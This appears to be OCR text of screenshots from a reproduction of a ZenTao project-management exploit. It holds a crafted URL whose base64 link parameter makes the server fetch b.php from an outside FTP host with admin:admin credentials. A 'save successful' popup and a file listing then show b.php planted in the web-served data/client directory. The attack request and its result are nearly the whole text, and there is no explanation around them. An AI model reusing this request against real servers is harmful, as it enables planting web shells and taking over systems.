 localhost/zentaopms/www/index.php?m=client&f=download&version=1&link=ZnRwOi8vYWRtaW46YWRtaW5AMTkyLjE2OC4xMTAuMTM0L2IucGhw&os=win
localhost 显示
保存成功
确定
1
文件 主页 共享 查看
« phpstudy_pro > WWW > zentaopms > www > data > client > 1
搜索"1"
名称 修改日期 类型 大小
快速访问
b.php 2020/11/13 15:38 PHP 文件 1 KB
桌面
下载